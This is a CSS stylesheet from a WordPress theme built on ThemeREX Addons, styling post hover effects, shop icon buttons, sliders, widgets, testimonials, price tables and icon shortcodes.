.post_featured.hover_border .post_info:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0); }

.post_featured.hover_border:hover .post_info:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1); }

.post_featured.hover_border .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 45px; }

.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.post_featured.hover_border:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1); }

.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  opacity: 0;
  position: relative;
  text-align: center;
  margin: 0; }

.post_featured.hover_border .post_info .post_title {
  font-size: 1.2em;
  padding: 0 0 15px;
  -webkit-transform: translateY(-1em);
  -ms-transform: translateY(-1em);
  transform: translateY(-1em); }

.post_featured.hover_border:hover .post_info .post_title {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

.post_featured.hover_border .post_info .post_descr {
  padding: 0;
  -webkit-transform: translateY(1em);
  -ms-transform: translateY(1em);
  transform: translateY(1em); }

.post_featured.hover_border:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

.post_featured.hover_border .post_info .post_info_item + .post_info_item:before {
  content: ' ';
  display: block;
  margin: 0.5em 0 0 0; }

/* Hover Shop (icons) */
.post_featured.hover_shop {
  position: relative;
  display: block; }

.post_item:hover .post_featured.hover_shop .mask,
.post_item:hover .post_featured.hover_shop:hover .mask {
  opacity: 1; }

.post_featured.hover_shop .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none; }

.post_featured.hover_shop .icons a {
  display: inline-block;
  pointer-events: all;
  font-size: 1.2632em !important;
  padding: 0 !important;
  letter-spacing: 0 !important;
  cursor: pointer;
  text-align: center;
  border: 3px solid #ddd !important;
  opacity: 0;
  margin-left: -1.76em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em !important;
  -webkit-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -webkit-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s; }

.post_featured.hover_shop .icons a.added_to_cart {
  display: none; }

.post_featured.hover_shop .icons a.product_out_stock {
  display: none; }

.product-category .post_featured.hover_shop .icons a,
.post_featured.hover_shop .icons a.product_out_stock + a {
  margin-left: 0;
  -webkit-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s; }

.post_featured.hover_shop .icons a + a,
.post_featured.hover_shop .icons a + a + a {
  margin-left: 1.76em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.post_featured.hover_shop .icons a.shop_cart:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important; }

.post_featured.hover_shop .icons a:before,
.post_featured.hover_shop .icons a:after {
  margin: 0 !important;
  padding: 0 !important;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.post_featured.hover_shop .icons a:after {
  position: absolute;
  top: 25%;
  left: 25%;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -ms-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
  font-size: 0.6em; }

.post_item:hover .post_featured.hover_shop .icons a,
.post_featured.hover_shop:hover .icons a {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -ms-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -webkit-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s; }

.post_item:hover .post_featured.hover_shop .icons a + a,
.post_item:hover .post_featured.hover_shop .icons a + a + a,
.post_featured.hover_shop:hover .icons a + a,
.post_featured.hover_shop:hover .icons a + a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s; }

/* Hover Shop (buttons) */
.post_featured.hover_shop_buttons {
  position: relative;
  display: block;
  overflow: hidden !important; }

.post_featured.hover_shop_buttons .mask {
  display: none; }

.post_featured.hover_shop_buttons .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none; }

.post_featured.hover_shop_buttons .icons a {
  position: absolute;
  z-index: 10;
  bottom: -5em;
  left: 0;
  font-size: 1em !important;
  letter-spacing: 0 !important;
  display: block;
  text-transform: none !important;
  width: 50%;
  text-align: center;
  padding: 0.5em 1em !important;
  pointer-events: all;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.post_featured.hover_shop_buttons .icons a + a,
.post_featured.hover_shop_buttons .icons a + a + a {
  left: 50%; }

.post_featured.hover_shop_buttons .icons a:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important;
  margin-right: 0.3em; }

.post_featured.hover_shop_buttons .icons a.shop_link:before {
  content: '\e8b5' !important; }

.post_item:hover .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons:hover .icons a {
  bottom: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.post_featured.hover_shop_buttons .icons a.added_to_cart {
  display: none; }

.post_featured.hover_shop_buttons .icons a.product_out_stock {
  display: none; }

.product-category .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons .icons a.product_out_stock + a {
  width: 100%;
  left: 0 !important; }

/* ThemeREX Addons
------------------------------------------------------------------------------------ */
/* Grid */
.sidebar .trx_addons_columns_wrap {
  margin-right: 0; }

.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"] {
  display: block;
  width: 100%;
  padding: 0; }

/* Scroll to top */
.menu_style_right .trx_addons_scroll_to_top {
  left: 2em;
  right: auto; }

/* Layouts */
.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 6rem !important; }

.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 6rem !important; }

body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 0 !important; }

body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 0 !important; }

.header_position_under:not(.mobile_layout) .top_panel .wpb_row {
  background-color: transparent !important; }

.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on) {
  background-color: transparent; }

/* Search field inside content */
.content .search_wrap {
  max-width: 50%;
  margin: 0; }

.post_item_none_search .search_wrap,
.post_item_none_archive .search_wrap {
  max-width: none; }

.content .search_wrap .search_form_wrap {
  width: 100%; }

.content .search_wrap .search_form_wrap .search_field {
  width: 100%; }

.content .search_wrap .search_submit {
  background-color: transparent; }

.post_item_none_search .search_wrap .search_field,
.post_item_none_archive .search_wrap .search_field {
  padding: 1.2em 3em 1em 1em !important; }

.post_item_none_search .search_wrap .search_submit,
.post_item_none_archive .search_wrap .search_submit {
  left: auto;
  right: 0;
  top: 0;
  padding: 0 1em; }

.content .search_wrap .search_results {
  width: 100%; }

/* Slider
---------------------------------------------- */
/* Pagination */
.sidebar .slider_pagination_pos_bottom > .swiper-pagination,
.sidebar .slider_outer_pagination_pos_bottom > .swiper-pagination {
  bottom: 0.5em; }

.sidebar .slider_container .swiper-pagination-bullet,
.sidebar .slider_outer .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  line-height: 8px;
  text-align: center; }

/* Icons in controls */
.sc_slider_controls .slider_controls_wrap > a:before,
.slider_container.slider_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_outside .slider_controls_wrap > a:before,
.slider_outer_controls_top .slider_controls_wrap > a:before,
.slider_outer_controls_bottom .slider_controls_wrap > a:before {
  font-family: "fontello";
  font-size: 1.32rem; }

.sc_slider_controls .slider_controls_wrap > .slider_prev:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_prev:before {
  content: '\e96b';
  -moz-transform: scale(-1, 1);
  -webkit-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1);
  filter: FlipH;
  -ms-filter: "FlipH";
  display: inline-block; }

.sc_slider_controls .slider_controls_wrap > .slider_next:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_next:before {
  content: '\e96b';
  -moz-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  filter: FlipH;
  -ms-filter: "FlipH";
  display: inline-block; }

.slider_elastistack_outer.slider_outer_controls > .slider_controls_wrap > .slider_next:before,
.slider_elastistack.slider_controls > .slider_controls_wrap > .slider_next:before {
  content: '\e96b';
  -moz-transform: scale(-1, 1);
  -webkit-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1);
  filter: FlipH;
  -ms-filter: "FlipH";
  display: inline-block; }

.slider_elastistack_outer.slider_outer_controls .slider_controls_wrap > .slider_next:before {
  content: '\e929';
  font-family: "fontello"; }

.swiper-button-next, .swiper-button-prev {
  margin-top: -26px; }

/* Slider in the widgets area */
.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large {
  background-color: transparent; }

.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large {
  width: 18em; }

.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),
.sidebar .slider_container .slide_info:not(.slide_info_large),
.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),
.footer_wrap .slider_container .slide_info:not(.slide_info_large) {
  bottom: 8px; }

.sidebar .slider_container.slider_multi .slide_title,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,
.footer_wrap .slider_container.slider_multi .slide_title,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title {
  font-size: 1.2em;
  line-height: 1.2em;
  margin-bottom: 6px; }

.sidebar .slider_container.slider_multi .slide_date,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,
.footer_wrap .slider_container.slider_multi .slide_date,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date {
  font-size: 12px;
  line-height: 16px; }

/* Widgets
---------------------------------------------- */
/* Widgets in the Footer */
.footer_wrap .sc_layouts_row {
  line-height: inherit; }

.footer_wrap .sc_layouts_item,
.footer_wrap .sc_layouts_row .widget {
  vertical-align: top;
  margin-top: 0.5em !important;
  margin-bottom: 0.5em !important; }

.footer_wrap .sc_layouts_item .widget {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

/* Widget Categories list in columns or sidebar */
.widget_categories_list[class*="column-"] [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] {
  width: 100%;
  float: none;
  overflow: hidden; }

.widget_categories_list[class*="column-"] [class*="column-"] + [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] + [class*="column-"] {
  margin-top: 0.5em; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item {
  text-align: left; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 20%; }

.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 32px;
  vertical-align: middle; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img {
  width: 100%;
  height: auto; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title {
  display: inline-block;
  vertical-align: middle;
  width: 70%;
  margin: 0;
  font-size: 1em;
  text-align: left;
  text-transform: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title {
  padding-left: 1em; }

/* Contacts */
.footer_wrap .widget_contacts .contacts_description,
.footer_wrap .widget_contacts .contacts_content {
  margin-left: auto;
  margin-right: auto; }

.footer_wrap .columns_wrap .widget_contacts .contacts_description,
.footer_wrap .columns_wrap .widget_contacts .contacts_content {
  max-width: none; }

/* Recent News + Shortcode Recent News */
body.expand_content .sc_recent_news_style_news-announce .post_size_full,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full {
  height: 656px; }

body.expand_content .sc_recent_news_style_news-announce .post_size_big,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big {
  height: 328px; }

body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,
body.expand_content .sc_recent_news_style_news-announce .post_size_small,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small {
  height: 164px; }

.sidebar .sc_recent_news .post_item .post_title,
.footer_wrap .sc_recent_news .post_item .post_title {
  font-size: 1em; }

.sidebar .sc_recent_news .post_item .post_content,
.footer_wrap .sc_recent_news .post_item .post_content {
  font-size: 0.8667em;
  line-height: 1.3846em; }

/* Shortcodes
---------------------------------------------- */
h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
  font-size: 50px;
  letter-spacing: 0.4px;
  line-height: 0.95em; }

h1.sc_item_title.sc_item_title_style_default {
  line-height: 0.95em; }

h3.sc_item_title.sc_item_title_style_default {
  line-height: 1.06em; }

.sc_item_subtitle {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2.2px;
  font-style: normal; }

.sc_item_subtitle + .sc_item_title {
  margin-top: 0.42em; }

.sc_item_descr {
  margin-bottom: 0.75em; }

.sc_item_descr > p:last-child {
  margin-bottom: 0; }

h2.sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag) {
  font-size: 50px;
  letter-spacing: 0.1px;
  line-height: 0.95em;
  font-weight: 700; }

.sc_item_title.sc_item_title_style_accent:after {
  content: '';
  display: block;
  width: 37px;
  height: 3px;
  margin-top: 36px; }

.sc_item_title.sc_align_center.sc_item_title_style_accent:after {
  margin-right: auto;
  margin-left: auto; }

.sc_item_title.sc_align_right.sc_item_title_style_accent {
  padding-bottom: 38px; }

.sc_item_title.sc_align_right.sc_item_title_style_accent:after {
  position: absolute;
  right: 0; }

.sc_item_title.sc_item_title_style_accent + .sc_item_descr,
.sc_item_subtitle.sc_item_title_style_accent + .sc_item_descr {
  margin-top: 2.1em; }

.sc_title_accent .sc_item_descr {
  max-width: 100%;
  margin-bottom: 0.75em; }

/* Mask Video */
.trx_addons_video_player.with_cover .video_mask {
  background: rgba(34, 42, 53, 0.2); }

/* Events */
.sc_events_item_button:before,
.sc_events_item_button:after {
  content: '\e93a';
  font-family: "fontello"; }

/* Form */
.sc_form .sc_form_info_item .sc_form_info_icon:before {
  font-family: "fontello"; }

.sc_form .sc_form_info_item_address .sc_form_info_icon:before {
  content: '\e8fd'; }

.sc_form .sc_form_info_item_email .sc_form_info_icon:before {
  content: '\e8fa'; }

.sc_form .sc_form_info_item_phone .sc_form_info_icon:before {
  content: '\e8f5'; }

/* Icons */
.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title {
  margin-top: 1em;
  margin-bottom: 2em; }

/* Portfolio */
.sc_portfolio_default .sc_portfolio_item {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

/* Services */
.services_page_tabs {
  margin-top: 5em; }

.services_page_tabs .comments_list_wrap,
.services_page_tabs .comments_form_wrap:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top-width: 0; }

.services_page_tabs .comments_list_wrap + .comments_form_wrap {
  margin-top: 3em;
  padding-top: 3em;
  border-top-width: 1px; }

/* Team */
.single-cpt_team .comments_list_wrap,
.single-cpt_team .comments_form_wrap {
  margin-top: 0;
  border-top: none; }

/* Testimonials */
.sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
  margin-top: 0.72em;
  font-size: 12px;
  line-height: 1.3em; }

.sc_testimonials_item_author_data {
  max-width: 90%; }

/* Testimonials Default */
.sc_testimonials_default .sc_testimonials_item_content:before {
  display: none; }

.sc_testimonials_default .sc_testimonials_item_author:before {
  content: '\e969';
  font-family: "fontello";
  display: block;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  margin-bottom: 11px; }

.sc_testimonials_default .sc_testimonials_item_author_avatar {
  overflow: hidden;
  margin: 0 0 1.3em;
  width: 82px;
  height: 82px; }

.sc_testimonials_default .sc_testimonials_item_content,
.sc_testimonials_default [class*="column"] .sc_testimonials_item_content {
  text-align: center;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.6em; }

.sc_testimonials_default .slider_outer_controls_side .sc_testimonials_item {
  padding: 0 17%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.sc_testimonials_default .sc_testimonials_item_author,
.sc_testimonials_default [class*="column"] .sc_testimonials_item_author {
  text-align: center;
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 2px;
  margin-top: 0;
  padding-top: 1.3em; }

.sc_testimonials_default .sc_testimonials_item_author_title {
  font-weight: 500;
  margin: 0;
  font-size: 16px;
  font-style: normal;
  letter-spacing: 2.2px;
  text-transform: uppercase; }

.sc_testimonials_default .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
  left: 0 !important; }

.sc_testimonials_default .slider_outer_controls_side .slider_controls_wrap > .slider_next {
  right: 0 !important; }

.sc_testimonials_default .slider_container.slider_controls_side .slider_controls_wrap > a:before,
.sc_testimonials_default .slider_outer_controls_side .slider_controls_wrap > a:before {
  font-size: 1.2rem; }

.sc_testimonials_default .slider_container.slider_controls_side .slider_controls_wrap > a {
  background: transparent !important; }

/* Testimonials Simple */
.sc_testimonials_simple .sc_testimonials_item_author_avatar {
  overflow: hidden;
  margin: 0 0 1.82em;
  width: 72px;
  height: 72px; }

.sc_testimonials_simple .sc_testimonials_item_content:before {
  display: none; }

.sc_testimonials_simple .sc_testimonials_item_author_data:before {
  content: '\e969';
  font-family: "fontello";
  display: block !important;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  background: none !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  line-height: 1rem; }

.sc_testimonials_simple .sc_testimonials_item_content,
.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content {
  text-align: left;
  font-size: 16px;
  line-height: 1.62em; }

.sc_testimonials_simple .sc_testimonials_item_author {
  margin: 0.6em auto 0;
  max-width: none;
  padding: 1.5em 0.5em 1.5em 1.3em; }

.sc_testimonials_simple .sc_testimonials_item_author_data,
.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data {
  border: none;
  padding-left: 25px;
  position: relative; }

.sc_testimonials_simple .sc_testimonials_item_author_title {
  font-weight: 500;
  margin: 0;
  font-size: 16px;
  font-style: normal;
  letter-spacing: 2.2px;
  text-transform: uppercase; }

.sc_testimonials_simple .sc_testimonials_item_author,
.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author {
  text-align: left;
  margin-top: 0;
  padding: 1.75em 0.5em 0 0; }

.trx_addons_tooltip:before {
  font-size: 15px;
  line-height: 17px; }

ul[class*="trx_addons_list"] > li:before {
  left: -0.9em; }

ul[class*="trx_addons_list_minus"] > li:before {
  font-size: 13px;
  left: -1.7em;
  top: 1px; }

.sc_button .sc_button_text {
  vertical-align: top; }

.sc_button .sc_button_icon + .sc_button_text {
  vertical-align: middle; }

.sc_table table th {
  padding: 1.4em 1em; }

.sc_table table td {
  padding: 1em; }

.sc_table table tr:first-child th, .sc_table table tr:first-child td {
  font-weight: 600; }

aside .post_item + .post_item {
  margin-top: 1.25em; }

.widget_area .post_item .post_thumb img, aside .post_item .post_thumb img {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.widget_area .post_item .post_thumb, aside .post_item .post_thumb {
  width: 80px;
  height: 80px;
  margin: 0 1em 4px 0;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.widget_area .post_item .post_title, aside .post_item .post_title {
  margin: 9px 0 7px 0;
  line-height: 1.2em;
  font-weight: 500;
  font-size: 16px;
  letter-spacing: 0; }

.widget_area .post_item .post_info, aside .post_item .post_info {
  font-weight: 500;
  letter-spacing: 1.7px;
  text-transform: uppercase;
  font-size: 12px; }

.widget_area .post_item .post_info .post_counters_item,
aside .post_item .post_info .post_counters_item {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.widget_area .post_item .post_info .post_info_counters .post_counters_comments:before {
  content: '\e957';
  font-family: "fontello";
  font-size: 1.05em; }

.widget_area .post_item .post_info .post_info_item + .post_info_item:before,
aside .post_item .post_info .post_info_item + .post_info_item:before {
  content: "";
  margin: 0 0 0 7px; }

.widget_contacts .contacts_info span,
.widget_contacts .contacts_info > div > a,
.widget_contacts .contacts_info > a {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.widget_contacts .contacts_info span:before,
.widget_contacts .contacts_info > div > a:before,
.widget_contacts .contacts_info > a:before {
  display: none; }

.widget_contacts .contacts_description {
  line-height: 2em; }

.widget_contacts .contacts_description + .contacts_info {
  margin-top: 0.8em;
  padding-top: 0.8em;
  border-top: 2px solid #ddd;
  display: inline-block;
  min-width: 57%; }

.widget_contacts .contacts_logo + .contacts_description, .widget_contacts .contacts_logo + .contacts_content {
  margin-top: 1.4em; }

footer .socials_wrap .social_item .social_icon {
  background: none !important;
  width: 2.25em;
  height: 2.25em;
  line-height: 2.25em;
  font-size: 1.1em; }

.socials_wrap .social_item .social_icon {
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px; }

.sc_socials_default .socials_wrap .social_item .social_icon {
  font-size: 1.2rem;
  width: 2.6em;
  height: 2.6em;
  line-height: 2.6em; }

.sc_socials_default .socials_wrap .social_item {
  margin: 10px 10px 0 0; }

.sc_socials_default .socials_wrap {
  margin: -10px 0 0 0; }

.sc_slider_controls .slider_controls_wrap > a, .slider_container.slider_controls_side .slider_controls_wrap > a, .slider_outer_controls_outside .slider_controls_wrap > a, .slider_outer_controls_side .slider_controls_wrap > a, .slider_outer_controls_top .slider_controls_wrap > a, .slider_outer_controls_bottom .slider_controls_wrap > a {
  width: 52px;
  height: 52px;
  line-height: 52px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev, .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
  opacity: 1;
  margin-left: 0;
  left: 20px; }

.slider_container.slider_controls_side .slider_next, .slider_outer_controls_side .slider_controls_wrap > .slider_next {
  opacity: 1;
  margin-right: 0;
  right: 20px; }

.sc_slider_controls .slider_controls_wrap > a {
  background: none !important;
  width: 33px;
  height: 33px;
  line-height: 33px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  font-size: 13px; }

.sc_skills_counter .sc_skills_item_title {
  font-size: 16px;
  line-height: 1.25em;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 2.2px;
  font-weight: 500;
  margin-top: 10px; }

.sc_skills_counter .sc_skills_total {
  font-size: 80px;
  line-height: 1em;
  font-weight: 600;
  margin: 0; }

/* Price */
.sc_price_item_title {
  font-size: 18px;
  line-height: 1.25em;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px; }

.sc_price_item_description {
  font-size: 14px;
  line-height: 1.25em;
  font-weight: 400;
  font-style: normal; }

.sc_price_item_subtitle + .sc_price_item_description, .sc_price_item_title + .sc_price_item_description {
  margin: 0.7em 0 1.1em; }

.sc_price_item_price {
  font-size: 65px;
  line-height: 1.25em;
  font-weight: 600;
  letter-spacing: -0.7px; }

.sc_price_item_price .sc_price_item_price_before {
  font-size: 23px;
  vertical-align: top;
  line-height: 2.55em;
  margin-right: 6px; }

.sc_price_item_price .sc_price_item_price_after {
  font-size: 12px;
  font-weight: 400;
  display: inline-block;
  line-height: 1.1em;
  text-align: left;
  margin-left: 7px;
  letter-spacing: 0.2px; }

.sc_price_item_details {
  font-size: 14px;
  line-height: 1.55em;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0;
  margin: 1.5em 0 1em; }

.sc_price_item_description ul, .sc_price_item_details ul {
  list-style-type: none; }

.sc_price_item_description > ul, .sc_price_item_details > ul {
  padding: 0; }

.sc_price_item_subtitle + .sc_price_item_link, .sc_price_item_title + .sc_price_item_link, .sc_price_item_description + .sc_price_item_link, .sc_price_item_details + .sc_price_item_link {
  margin-top: 1.6em; }

.sc_price_item .sc_price_item_link {
  padding: 1.15em 2.95em; }

.sc_price_item.with_image .sc_price_item_inner {
  padding: 0; }

.sc_price_item_inner .sc_price_item_info,
.sc_price_item_info {
  padding: 4.6em 1.8em; }

/* Action */
.sc_action .sc_action_item_title {
  font-size: 50px;
  font-weight: 700;
  line-height: 0.93em; }

.sc_action .sc_action_item_title span {
  display: inline-block;
  width: 100%; }

.sc_action_item_default .sc_action_item_subtitle {
  font-size: 16px;
  line-height: 1.2em; }

.sc_action_item .sc_action_item_subtitle {
  color: #dfe3ec; }

.sc_action_item_default .sc_action_item_subtitle + .sc_action_item_title {
  margin-top: 24px; }

.sc_action_item_subtitle + .sc_action_item_link, .sc_action_item_title + .sc_action_item_link, .sc_action_item_description + .sc_action_item_link {
  margin-top: 3em; }

.sc_action_default .sc_action_item.with_image .sc_action_item_inner {
  padding: 9.7em 2em; }

.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title, .sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title, .sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_description, .sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description, .sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_description, .sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description,
.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title, .sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title, .sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_description, .sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description, .sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_description, .sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1); }

/* Icon Default */
.sc_icons.sc_icons_default .sc_icons_icon:before, .sc_icons.sc_icons_default .sc_icons_icon > span:before {
  font-size: 3.3rem; }

.sc_icons.sc_icons_default.sc_icons_size_large .sc_icons_icon:before, .sc_icons.sc_icons_default.sc_icons_size_large .sc_icons_icon > span:before {
  font-size: 6.2rem; }

.sc_icons.sc_icons_default.sc_icons_size_small .sc_icons_icon:before,
.sc_icons.sc_icons_default.sc_icons_size_small .sc_icons_icon > span:before {
  font-size: 2.5rem;
  line-height: 1.1em; }

.sc_icons.sc_icons_default.sc_icons_size_large .sc_icons_item_title {
  font-weight: 500;
  font-size: 31px;
  line-height: 1.05em;
  letter-spacing: 0.3px; }

.sc_icons.sc_icons_default.sc_icons_size_large .sc_icons_icon + .sc_icons_item_title {
  margin-top: 0.6em; }

.sc_icons.sc_icons_default .sc_icons_item_title {
  font-weight: 600;
  font-size: 18px; }

.sc_icons.sc_icons_default .sc_icons_icon + .sc_icons_item_title {
  margin-top: 1.1em; }

.sc_icons_default .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 0.9em; }

